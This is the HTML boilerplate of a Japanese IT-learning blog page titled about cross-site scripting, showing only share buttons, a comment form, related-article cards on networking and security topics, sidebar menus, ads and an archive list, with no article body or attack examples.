href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fmedium-company.com%2F%25e3%2582%25af%25e3%2583%25ad%25e3%2582%25b9%25e3%2582%25b5%25e3%2582%25a4%25e3%2583%2588%25e3%2582%25b9%25e3%2582%25af%25e3%2583%25aa%25e3%2583%2597%25e3%2583%2586%25e3%2582%25a3%25e3%2583%25b3%25e3%2582%25b0%2F&t=%E3%82%AF%E3%83%AD%E3%82%B9%E3%82%B5%E3%82%A4%E3%83%88%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%97%E3%83%86%E3%82%A3%E3%83%B3%E3%82%B0%E3%81%A8%E3%81%AF%20%7C%20XSS%E6%94%BB%E6%92%83%E4%BE%8B%E3%81%A8%E5%AF%BE%E7%AD%96%E6%96%B9%E6%B3%95" target="_blank" rel="nofollow noopener" title="facebook"><i class="st-fa st-svg-facebook"></i><span class="snstext " >Share</span> </a></li><li class="hatebu"> <a href="//b.hatena.ne.jp/entry/https://medium-company.com/%e3%82%af%e3%83%ad%e3%82%b9%e3%82%b5%e3%82%a4%e3%83%88%e3%82%b9%e3%82%af%e3%83%aa%e3%83%97%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" class="hatena-bookmark-button" data-hatena-bookmark-layout="simple" title="クロスサイトスクリプティングとは | XSS攻撃例と対策方法" rel="nofollow" title="hatenabookmark"><i class="st-fa st-svg-hateb"></i><span class="snstext " >Hatena</span> </a><script defer type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8"></script> </li><li class="line"> <a href="//line.me/R/msg/text/?%E3%82%AF%E3%83%AD%E3%82%B9%E3%82%B5%E3%82%A4%E3%83%88%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%97%E3%83%86%E3%82%A3%E3%83%B3%E3%82%B0%E3%81%A8%E3%81%AF%20%7C%20XSS%E6%94%BB%E6%92%83%E4%BE%8B%E3%81%A8%E5%AF%BE%E7%AD%96%E6%96%B9%E6%B3%95%0Ahttps%3A%2F%2Fmedium-company.com%2F%25e3%2582%25af%25e3%2583%25ad%25e3%2582%25b9%25e3%2582%25b5%25e3%2582%25a4%25e3%2583%2588%25e3%2582%25b9%25e3%2582%25af%25e3%2583%25aa%25e3%2583%2597%25e3%2583%2586%25e3%2582%25a3%25e3%2583%25b3%25e3%2582%25b0%2F" target="_blank" rel="nofollow noopener" title="line"><i class="st-fa st-svg-line" aria-hidden="true"></i><span class="snstext" >LINE</span></a></li><li class="note"> <a href="https://note.com/intent/post?url=https%3A%2F%2Fmedium-company.com%2F%25e3%2582%25af%25e3%2583%25ad%25e3%2582%25b9%25e3%2582%25b5%25e3%2582%25a4%25e3%2583%2588%25e3%2582%25b9%25e3%2582%25af%25e3%2583%25aa%25e3%2583%2597%25e3%2583%2586%25e3%2582%25a3%25e3%2583%25b3%25e3%2582%25b0%2F" target="_blank" rel="noopener"><i class="st-fa st-svg-note" aria-hidden="true"></i><span class="snstext" >note</span></a></li></ul></div><p class="tagst"> <i class="st-fa st-svg-folder-open-o" aria-hidden="true"></i>-<a href="https://medium-company.com/category/info-technology/" rel="category tag">情報処理</a><br/></p><aside><p class="author" style="display:none;"><a href="https://medium-company.com/author/matsudaya_11/" title="分かる君" class="vcard author"><span class="fn">author</span></a></p><hr class="hrcss"><div id="comments"><div id="respond" class="comment-respond"><p id="reply-title" class="comment-reply-title">comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E3%82%AF%E3%83%AD%E3%82%B9%E3%82%B5%E3%82%A4%E3%83%88%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%97%E3%83%86%E3%82%A3%E3%83%B3%E3%82%B0/#respond" style="display:none;">コメントをキャンセル</a></small></p><form action="https://medium-company.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"> <label for="comment">コメント</label><textarea id="comment" name="comment" cols="45" rows="4" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送信" /> <input type='hidden' name='comment_post_ID' value='1867' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div><h4 class="point"><span class="point-in">関連記事</span></h4><div class="kanren-card-list post-card-list has-excerpt has-date is-small-columns-2 is-medium-columns-2 is-large-columns-3" data-st-load-more-content
 data-st-load-more-id="88f3598a-bbc9-4d6a-bc3a-25a426294301"><div class="post-card-list-item post-card"><div class="post-card-image"> <a href="https://medium-company.com/%e3%83%87%e3%83%bc%e3%82%bf%e3%83%aa%e3%83%b3%e3%82%af-%e3%83%97%e3%83%ad%e3%83%88%e3%82%b3%e3%83%ab/"><img width="202" height="150" src="https://medium-company.com/wp-content/uploads/2024/11/nasa-1lfI7wkGWZ4-unsplash-202x150.jpg" class="attachment-st_post_slider_3 size-st_post_slider_3 wp-post-image" alt="" decoding="async" srcset="https://medium-company.com/wp-content/uploads/2024/11/nasa-1lfI7wkGWZ4-unsplash-202x150.jpg 202w, https://medium-company.com/wp-content/uploads/2024/11/nasa-1lfI7wkGWZ4-unsplash-640x475.jpg 640w, https://medium-company.com/wp-content/uploads/2024/11/nasa-1lfI7wkGWZ4-unsplash-343x254.jpg 343w" sizes="(max-width: 202px) 100vw, 202px" /></a><p class="post-card-date"><i class="st-fa st-svg-clock-o"></i>2024/11/23</p></div><div class="post-card-body"><div class="post-card-text"><h5 class="post-card-title"><a href="https://medium-company.com/%e3%83%87%e3%83%bc%e3%82%bf%e3%83%aa%e3%83%b3%e3%82%af-%e3%83%97%e3%83%ad%e3%83%88%e3%82%b3%e3%83%ab/">データリンク層のプロトコル一覧</a></h5><div class="post-card-excerpt"><p>データリンク層の主なプロトコル OSI参照モデルの「データリンク層」、TCP/IP階層モデルの「ネットワークインターフェース層」で利用されている主なプロトコルは次のとおりです。 イーサネット イーサネット（英：Ethernet）とは、コンピュータをネットワークに接続する際に使う、有線LANの規格のことです。 ネットワーク通信の標準規格として広く普及しており、世界中のオフィスや家庭などで利用されています。 イーサネットの主な規格は次のとおりです。技術の進歩にあわせ、次々と新しい規格が登場しています。 イーサ ...</p></div></div></div></div><div class="post-card-list-item post-card"><div class="post-card-image"> <a href="https://medium-company.com/%e3%83%8d%e3%83%83%e3%83%88%e3%83%af%e3%83%bc%e3%82%af-%e3%83%97%e3%83%ad%e3%83%88%e3%82%b3%e3%83%ab/"><img width="202" height="150" src="https://medium-company.com/wp-content/uploads/2024/11/nastya-dulhiier-OKOOGO578eo-unsplash-202x150.jpg" class="attachment-st_post_slider_3 size-st_post_slider_3 wp-post-image" alt="" decoding="async" srcset="https://medium-company.com/wp-content/uploads/2024/11/nastya-dulhiier-OKOOGO578eo-unsplash-202x150.jpg 202w, https://medium-company.com/wp-content/uploads/2024/11/nastya-dulhiier-OKOOGO578eo-unsplash-640x475.jpg 640w, https://medium-company.com/wp-content/uploads/2024/11/nastya-dulhiier-OKOOGO578eo-unsplash-343x254.jpg 343w" sizes="(max-width: 202px) 100vw, 202px" /></a><p class="post-card-date"><i
 class="st-fa st-svg-refresh"></i>2024/12/8</p></div><div class="post-card-body"><div class="post-card-text"><h5 class="post-card-title"><a href="https://medium-company.com/%e3%83%8d%e3%83%83%e3%83%88%e3%83%af%e3%83%bc%e3%82%af-%e3%83%97%e3%83%ad%e3%83%88%e3%82%b3%e3%83%ab/">ネットワーク層（インターネット層）のプロトコル一覧</a></h5><div class="post-card-excerpt"><p>主なネットワーク層（インターネット層）のプロトコル IP（Internet Protocol） IP（インターネットプロトコル）とは、インターネット上で通信するためには欠かせないプロトコルのことで、具体的には「IPアドレス」を使い、パケットがネットワークを経由して正しい宛先に到達できるようにします。 インターネットを通過するデータは、パケットと呼ばれる小さな断片に分割されます。IPの情報は各パケットに付加され、その情報からルータは適切な場所にパケットを転送します。 IPアドレスとは、インターネット上の住所 ...</p></div></div></div></div><div class="post-card-list-item post-card"><div class="post-card-image"> <a href="https://medium-company.com/%e3%83%91%e3%82%b9%e3%83%af%e3%83%bc%e3%83%89%e7%ae%a1%e7%90%86%e3%81%ae%e4%bb%95%e7%b5%84%e3%81%bf/"><img src="https://img.youtube.com/vi/QQBAHvIXuoA/maxresdefault.jpg" alt="" width="100%" height="auto" /></a><p class="post-card-date"><i
 class="st-fa st-svg-refresh"></i>2025/6/12</p></div><div class="post-card-body"><div class="post-card-text"><h5 class="post-card-title"><a href="https://medium-company.com/%e3%83%91%e3%82%b9%e3%83%af%e3%83%bc%e3%83%89%e7%ae%a1%e7%90%86%e3%81%ae%e4%bb%95%e7%b5%84%e3%81%bf/">パスワード管理の仕組みを分かりやすく説明</a></h5><div class="post-card-excerpt"><p>パスワード管理の仕組み パスワードを安全に管理するためには、ソルトとストレッチングを用いてハッシュ値（暗号学的ハッシュ関数）としてデータベースに保存しておく必要があります。 本記事では パスワードはどのように管理されているのか？ なぜパスワードはハッシュ値で保管する必要があるのか？ ハッシュ値のパスワードを狙うサイバー攻撃とは？ なぜソルトやストレッチングが必要なのか？ について図解で分かりやすく解説していきます。 パスワードはどのように管理されているのか？ 【アカウント登録】パスワードの入力 パスワード ...</p></div></div></div></div><div class="post-card-list-item post-card"><div class="post-card-image"> <a href="https://medium-company.com/vpn-%e3%83%88%e3%83%b3%e3%83%8d%e3%83%aa%e3%83%b3%e3%82%b0-%e3%82%ab%e3%83%97%e3%82%bb%e3%83%ab%e5%8c%96/"><img src="https://img.youtube.com/vi/8hSeECy_NYg/maxresdefault.jpg" alt="" width="100%" height="auto" /></a><p class="post-card-date"><i
 class="st-fa st-svg-refresh"></i>2025/6/12</p></div><div class="post-card-body"><div class="post-card-text"><h5 class="post-card-title"><a href="https://medium-company.com/vpn-%e3%83%88%e3%83%b3%e3%83%8d%e3%83%aa%e3%83%b3%e3%82%b0-%e3%82%ab%e3%83%97%e3%82%bb%e3%83%ab%e5%8c%96/">VPNのトンネリングとカプセル化を分かりやすく説明</a></h5><div class="post-card-excerpt"><p>VPNのトンネリングとカプセル化 トンネリング（tunneling）とは トンネリング（tunneling）とは、通信ネットワーク上の拠点間で通信するために作られた仮想的な通信通路のことです。 遠隔地間で仮想的なプライベートネットワークを構築する&nbsp;VPN（Virtual Private Network）で使用される技術で、トンネリングにより作られた仮想通路のことをトンネルとも呼びます。 トンネリングで作られた仮想通路（トンネル）は、ネットワーク上から見えないため、悪意のある攻撃者など外部からの不 ...</p></div></div></div></div><div class="post-card-list-item post-card"><div class="post-card-image"> <a href="https://medium-company.com/s-mime-%e4%bb%95%e7%b5%84%e3%81%bf/"><img width="202" height="150" src="https://medium-company.com/wp-content/uploads/2020/03/contact-us-2993000_1280-202x150.jpg" class="attachment-st_post_slider_3 size-st_post_slider_3 wp-post-image" alt="メール" decoding="async" srcset="https://medium-company.com/wp-content/uploads/2020/03/contact-us-2993000_1280-202x150.jpg 202w, https://medium-company.com/wp-content/uploads/2020/03/contact-us-2993000_1280-640x475.jpg 640w, https://medium-company.com/wp-content/uploads/2020/03/contact-us-2993000_1280-343x254.jpg 343w" sizes="(max-width: 202px) 100vw, 202px" /></a><p class="post-card-date"><i
 class="st-fa st-svg-refresh"></i>2023/3/27</p></div><div class="post-card-body"><div class="post-card-text"><h5 class="post-card-title"><a href="https://medium-company.com/s-mime-%e4%bb%95%e7%b5%84%e3%81%bf/">S/MIMEの仕組みを図解で分かりやすく説明</a></h5><div class="post-card-excerpt"><p>S/MIMEとは S/MIME（Secure / Multipurpose Internet Mail Extensions：エスマイム）とは、暗号化技術と電子署名を使った安全に電子メールを送受信するための規格です。 主に銀行のようなセキュリティが重要なメールの送受信で採用されている方式です。 S/MIMEを利用するには、メールの送信者と受信者が S/MIME に対応しているメーラー（メールソフト）を使う必要がありますが、Microsoft社のOutlookやiPhone・iPadのメーラーなど多くのメー ...</p></div></div></div></div><div class="post-card-list-item post-card"><div class="post-card-image"> <a href="https://medium-company.com/ssl-%e4%bb%95%e7%b5%84%e3%81%bf/"><img width="202" height="150" src="https://medium-company.com/wp-content/uploads/2020/03/safety-2890768_1280-202x150.jpg" class="attachment-st_post_slider_3 size-st_post_slider_3 wp-post-image" alt="暗号" decoding="async" srcset="https://medium-company.com/wp-content/uploads/2020/03/safety-2890768_1280-202x150.jpg 202w, https://medium-company.com/wp-content/uploads/2020/03/safety-2890768_1280-640x475.jpg 640w, https://medium-company.com/wp-content/uploads/2020/03/safety-2890768_1280-343x254.jpg 343w" sizes="(max-width: 202px) 100vw, 202px" /></a><p class="post-card-date"><i
 class="st-fa st-svg-refresh"></i>2024/10/24</p></div><div class="post-card-body"><div class="post-card-text"><h5 class="post-card-title"><a href="https://medium-company.com/ssl-%e4%bb%95%e7%b5%84%e3%81%bf/">SSL（HTTPS）の仕組みを図解で分かりやすく説明</a></h5><div class="post-card-excerpt"><p>SSLってなに？ SSL（Secure Sockets Layer）とは、インターネット上での通信を安全に行うためのプロトコルです。 SSLで通信内容を暗号化することで、個人情報やクレジットカード情報などの重要なデータを暗号化して、通信を安全に行なうことができます。 SSLは、HTTPなどの アプリケーション層&nbsp;のプロトコルと組み合わせることで使用されています。 元プロトコルポート番号SSLと組み合わせたプロトコルポート番号HTTP80HTTPS443SMTP25SMTPS465FTP20、21 ...</p></div></div></div></div></div><div class="load-more-action kanren-load-more-action"> <button class="load-more-btn" data-st-load-more="{&quot;action&quot;:&quot;st_load_more_get_kanren_posts&quot;,&quot;payload&quot;:{&quot;post_id&quot;:1867,&quot;page&quot;:2}}"
 data-st-load-more-controls="88f3598a-bbc9-4d6a-bc3a-25a426294301"
 data-st-load-more-loading-img="https://medium-company.com/wp-content/themes/affinger/images/st_loading.gif">もっと読む </button></div><div class="p-navi clearfix"> <a class="st-prev-link" href="https://medium-company.com/%e5%85%b1%e9%80%9a%e9%8d%b5%e6%9a%97%e5%8f%b7%e6%96%b9%e5%bc%8f%e3%81%a8%e5%85%ac%e9%96%8b%e9%8d%b5%e6%9a%97%e5%8f%b7%e6%96%b9%e5%bc%8f%e3%81%ae%e9%81%95%e3%81%84/"><p class="st-prev"> <i class="st-svg st-svg-angle-right"></i> <img width="60" height="60" src="https://medium-company.com/wp-content/uploads/2019/02/cyber-security-3400657_1280-60x60.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="共通鍵暗号方式(AES)と公開鍵暗号方式(RSA)の違い" decoding="async" srcset="https://medium-company.com/wp-content/uploads/2019/02/cyber-security-3400657_1280-60x60.jpg 60w, https://medium-company.com/wp-content/uploads/2019/02/cyber-security-3400657_1280-150x150.jpg 150w, https://medium-company.com/wp-content/uploads/2019/02/cyber-security-3400657_1280-100x100.jpg 100w" sizes="(max-width: 60px) 100vw, 60px" /> <span class="st-prev-title">共通鍵暗号方式(AES)と公開鍵暗号方式(RSA)の違い</span></p> </a> <a class="st-next-link" href="https://medium-company.com/word%e5%bf%9c%e7%94%a8%e7%b7%a8-%e5%8d%b0%e9%91%91%e6%9e%a0%e3%81%ae%e4%bd%9c%e3%82%8a%e6%96%b9/"><p class="st-next"> <span class="st-prev-title">Word(ワード)応用編 仕事で使える報告書の作り方～前編～</span> <img width="60" height="60" src="https://medium-company.com/wp-content/uploads/2019/02/female-865110_1280-60x60.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" decoding="async" srcset="https://medium-company.com/wp-content/uploads/2019/02/female-865110_1280-60x60.jpg 60w, https://medium-company.com/wp-content/uploads/2019/02/female-865110_1280-150x150.jpg 150w, https://medium-company.com/wp-content/uploads/2019/02/female-865110_1280-100x100.jpg 100w" sizes="(max-width: 60px) 100vw, 60px" /> <i class="st-svg st-svg-angle-right"></i></p> </a></div></aside></div></article></main></div><div id="side"><aside><div class="side-topad"><div id="search-3" class="side-widgets widget_search"><p class="st-widgets-title"><span>検索</span></p><div id="search" class="search-custom-d"><form method="get" id="searchform" action="https://medium-company.com/"> <label class="hidden" for="s"> </label> <input type="text" placeholder="" value="" name="s" id="s" /> <input type="submit" value="&#xf002;" class="st-fa" id="searchsubmit" /></form></div></div><div id="sidemenu_widget-3" class="side-widgets widget_sidemenu_widget"><p class="st-widgets-title st-side-widgetsmenu"><span>カテゴリ</span></p><nav><div id="sidebg"><div class="st-pagelists"><ul id="menu-%e3%82%b5%e3%82%a4%e3%83%89%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18759"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/">IT用語</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18760"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/computer/">コンピュータ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18762"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/security/">セキュリティ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/database/">データベース</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/network/">ネットワーク</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18765"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/program/">プログラム</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18761"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/system-development/">システム開発</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29622"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/web-marketing/">Webマーケティング</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30455"><a href="https://medium-company.com/category/it%e7%94%a8%e8%aa%9e/blockchain/">ブロックチェーン</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-18774"><a href="https://medium-company.com/category/info-technology/">情報処理</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38490"><a href="https://medium-company.com/category/info-technology/it-passport/">ITパスポート</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21081"><a href="https://medium-company.com/category/info-technology/%e5%9f%ba%e6%9c%ac%e6%83%85%e5%a0%b1%e6%8a%80%e8%a1%93%e8%80%85/">基本情報技術者試験</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18944"><a href="https://medium-company.com/category/development/">開発</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18945"><a href="https://medium-company.com/category/development/html/">HTML</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18946"><a href="https://medium-company.com/category/development/java/">Java</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18947"><a href="https://medium-company.com/category/development/javascript/">JavaScript</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18949"><a href="https://medium-company.com/category/development/php/">PHP</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18950"><a href="https://medium-company.com/category/development/ruby/">Ruby</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18951"><a href="https://medium-company.com/category/development/sql/">SQL</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18768"><a href="https://medium-company.com/category/pc-course/">パソコン入門</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31960"><a href="https://medium-company.com/category/pc-course/excel-pc-course/">Excel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31961"><a href="https://medium-company.com/category/pc-course/word-pc-course/">Word</a></li></ul></li></ul></div></div></nav></div><div id="st_custom_html_widget-21" class="widget_text side-widgets widget_st_custom_html_widget"><div class="textwidget custom-html-widget"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-8518502606291891"
 data-ad-slot="9581601772"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div><div id="st_custom_html_widget-1" class="widget_text side-widgets widget_st_custom_html_widget"><div class="textwidget custom-html-widget"> <ins class="adsbygoogle"
 style="display:inline-block;width:300px;height:250px"
 data-ad-client="ca-pub-8518502606291891"
 data-ad-slot="4946978927"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div></div><div id="mybox"><div id="archives-1" class="side-widgets widget_archive"><p class="st-widgets-title"><span>アーカイブ</span></p> <label class="screen-reader-text" for="archives-dropdown-1">アーカイブ</label> <select id="archives-dropdown-1" name="archive-dropdown"><option value="">月を選択</option><option value='https://medium-company.com/2025/07/'> 2025年7月 &nbsp;(4)</option><option value='https://medium-company.com/2025/06/'> 2025年6月 &nbsp;(5)</option><option value='https://medium-company.com/2025/05/'> 2025年5月 &nbsp;(5)</option><option value='https://medium-company.com/2025/04/'> 2025年4月 &nbsp;(2)</option><option value='https://medium-company.com/2025/03/'> 2025年3月 &nbsp;(2)</option><option value='https://medium-company.com/2025/02/'> 2025年2月 &nbsp;(5)</option><option value='https://medium-company.com/2025/01/'> 2025年1月 &nbsp;(2)</option><option value='https://medium-company.com/2024/12/'> 2024年12月 &nbsp;(5)</option><option value='https://medium-company.com/2024/11/'> 2024年11月 &nbsp;(6)</option><option value='https://medium-company.com/2024/10/'> 2024年10月 &nbsp;(6)</option><option value='https://medium-company.com/2024/09/'> 2024年9月 &nbsp;(7)</option><option value='https://medium-company.com/2024/08/'> 2024年8月 &nbsp;(4)</option><option value='https://medium-company.com/2024/07/'> 2024年7月 &nbsp;(6)</option><option value='https://medium-company.com/2024/06/'> 2024年6月 &nbsp;(7)</option><option value='https://medium-company.com/2024/05/'> 2024年5月 &nbsp;(6)</option><option value='https://medium-company.com/2024/04/'> 2024年4月 &nbsp;(5)</option><option value='https://medium-company.com/2024/03/'> 2024年3月 &nbsp;(2)</option><option value='https://medium-company.com/2024/02/'> 2024年2月 &nbsp;(7)</option><option value='https://medium-company.com/2024/01/'> 2024年1月 &nbsp;(10)</option><option value='https://medium-company.com/2023/12/'> 2023年12月 &nbsp;(10)</option><option value='https://medium-company.com/2023/11/'> 2023年11月 &nbsp;(11)</option><option value='https://medium-company.com/2023/10/'> 2023年10月 &nbsp;(11)</option><option value='https://medium-company.com/2023/09/'> 2023年9月 &nbsp;(12)</option><option value='https://medium-company.com/2023/08/'> 2023年8月 &nbsp;(13)</option><option value='https://medium-company.com/2023/07/'> 2023年7月 &nbsp;(13)</option><option value='https://medium-company.com/2023/06/'> 2023年6月 &nbsp;(14)</option><option value='https://medium-company.com/2023/05/'> 2023年5月 &nbsp;(12)</option><option value='https://medium-company.com/2023/04/'> 2023年4月 &nbsp;(12)</option><option value='https://medium-company.com/2023/03/'> 2023年3月 &nbsp;(13)</option><option value='https://medium-company.com/2023/02/'> 2023年2月 &nbsp;(12)</option><option value='https://medium-company.com/2023/01/'> 2023年1月 &nbsp;(14)</option><option value='https://medium-company.com/2022/12/'> 2022年12月 &nbsp;(11)</option><option value='https://medium-company.com/2022/11/'> 2022年11月 &nbsp;(8)</option><option value='https://medium-company.com/2022/10/'> 2022年10月 &nbsp;(11)</option><option value='https://medium-company.com/2022/09/'> 2022年9月 &nbsp;(7)</option><option value='https://medium-company.com/2022/08/'> 2022年8月 &nbsp;(12)</option><option value='https://medium-company.com/2022/07/'> 2022年7月 &nbsp;(14)</option><option value='https://medium-company.com/2022/06/'> 2022年6月 &nbsp;(13)</option><option value='https://medium-company.com/2022/05/'> 2022年5月 &nbsp;(15)</option><option value='https://medium-company.com/2022/04/'> 2022年4月 &nbsp;(14)</option><option value='https://medium-company.com/2022/03/'> 2022年3月 &nbsp;(16)</option><option value='https://medium-company.com/2022/02/'> 2022年2月 &nbsp;(14)</option><option value='https://medium-company.com/2022/01/'> 2022年1月 &nbsp;(16)</option><option value='https://medium-company.com/2021/12/'> 2021年12月 &nbsp;(17)</option><option value='https://medium-company.com/2021/11/'> 2021年11月 &nbsp;(17)</option><option value='https://medium-company.com/2021/10/'> 2021年10月 &nbsp;(16)</option><option value='https://medium-company.com/2021/09/'> 2021年9月 &nbsp;(16)</option><option value='https://medium-company.com/2021/08/'> 2021年8月 &nbsp;(15)</option><option value='https://medium-company.com/2021/07/'> 2021年7月 &nbsp;(17)</option><option value='https://medium-company.com/2021/06/'> 2021年6月 &nbsp;(16)</option><option value='https://medium-company.com/2021/05/'> 2021年5月 &nbsp;(15)</option><option value='https://medium-company.com/2021/04/'> 2021年4月 &nbsp;(17)</option><option value='https://medium-company.com/2021/03/'> 2021年3月 &nbsp;(19)</option><option value='https://medium-company.com/2021/02/'> 2021年2月 &nbsp;(21)</option><option value='https://medium-company.com/2021/01/'> 2021年1月 &nbsp;(24)</option><option value='https://medium-company.com/2020/12/'> 2020年12月 &nbsp;(17)</option><option value='https://medium-company.com/2020/11/'> 2020年11月 &nbsp;(18)</option><option value='https://medium-company.com/2020/10/'> 2020年10月 &nbsp;(18)</option><option value='https://medium-company.com/2020/09/'> 2020年9月 &nbsp;(24)</option><option value='https://medium-company.com/2020/08/'> 2020年8月 &nbsp;(30)</option><option value='https://medium-company.com/2020/07/'> 2020年7月 &nbsp;(27)</option><option value='https://medium-company.com/2020/06/'> 2020年6月 &nbsp;(33)</option><option value='https://medium-company.com/2020/05/'> 2020年5月 &nbsp;(26)</option><option value='https://medium-company.com/2020/04/'> 2020年4月 &nbsp;(27)</option><option value='https://medium-company.com/2020/03/'> 2020年3月 &nbsp;(38)</option><option value='https://medium-company.com/2020/02/'> 2020年2月 &nbsp;(22)</option><option value='https://medium-company.com/2020/01/'> 2020年1月 &nbsp;(17)</option><option value='https://medium-company.com/2019/12/'> 2019年12月 &nbsp;(14)</option><option value='https://medium-company.com/2019/11/'> 2019年11月 &nbsp;(12)</option><option value='https://medium-company.com/2019/10/'> 2019年10月 &nbsp;(10)</option><option value='https://medium-company.com/2019/09/'> 2019年9月 &nbsp;(15)</option><option value='https://medium-company.com/2019/08/'> 2019年8月 &nbsp;(8)</option><option value='https://medium-company.com/2019/07/'> 2019年7月 &nbsp;(13)</option><option value='https://medium-company.com/2019/06/'> 2019年6月 &nbsp;(16)</option><option value='https://medium-company.com/2019/05/'> 2019年5月 &nbsp;(12)</option><option value='https://medium-company.com/2019/04/'> 2019年4月 &nbsp;(14)</option><option value='https://medium-company.com/2019/03/'> 2019年3月 &nbsp;(9)</option><option value='https://medium-company.com/2019/02/'> 2019年2月 &nbsp;(9)</option><option value='https://medium-company.com/2019/01/'> 2019年1月 &nbsp;(6)</option><option value='https://medium-company.com/2018/12/'> 2018年12月 &nbsp;(5)</option> </select> <script type="text/javascript">((dropdownId)=>{const dropdown=document.getElementById(dropdownId);function onSelectChange(){setTimeout(()=>{if('escape'===dropdown.dataset.lastkey){return;}
if(dropdown.value){document.location.href=dropdown.value;}},250);}
function onKeyUp(event){if('Escape'===event.key){dropdown.dataset.lastkey='escape';}else{delete dropdown.dataset.lastkey;}}
function onClick(){delete dropdown.dataset.lastkey;}
dropdown.addEventListener('keyup',onKeyUp);dropdown.addEventListener('click',onClick);dropdown.addEventListener('change',onSelectChange);})("archives-dropdown-1");</script> </div><div id="tag_cloud-2" class="side-widgets widget_tag_cloud"><p class="st-widgets-title"><span>索引</span></p><div class="tagcloud"><a href="https://medium-company.com/tag/index-a/" class="tag-cloud-link tag-link-70 tag-link-position-1" style="font-size: 12.529411764706pt;" aria-label="A (12個の項目)">A</a> <a href="https://medium-company.com/tag/index-b/" class="tag-cloud-link tag-link-71 tag-link-position-2" style="font-size: 8.9607843137255pt;" aria-label="B (6個の項目)">B</a> <a href="https://medium-company.com/tag/index-c/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 14.588235294118pt;" aria-label="C (17個の項目)">C</a> <a href="https://medium-company.com/tag/index-d/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 14.588235294118pt;" aria-label="D (17個の項目)">D</a> <a href="https://medium-company.com/tag/index-e/" class="tag-cloud-link tag-link-85 tag-link-position-5" style="font-size: 8.9607843137255pt;" aria-label="E (6個の項目)">E</a> <a href="https://medium-company.com/tag/index-f/" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="F (8個の項目)">F</a> <a href="https://medium-company.com/tag/index-i/" class="tag-cloud-link tag-link-104 tag-link-position-7" style="font-size: 12.529411764706pt;" aria-label="I (12個の項目)">I</a> <a href="https://medium-company.com/tag/index-l/" class="tag-cloud-link tag-link-112 tag-link-position-8" style="font-size: 8pt;" aria-label="L (5個の項目)">L</a> <a href="https://medium-company.com/tag/index-n/" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 8.9607843137255pt;" aria-label="N (6個の項目)">N</a> <a href="https://medium-company.com/tag/index-o/" class="tag-cloud-link tag-link-103 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="O (8個の項目)">O</a> <a href="https://medium-company.com/tag/index-p/" class="tag-cloud-link tag-link-92 tag-link-position-11" style="font-size: 15.137254901961pt;" aria-label="P (19個の項目)">P</a> <a 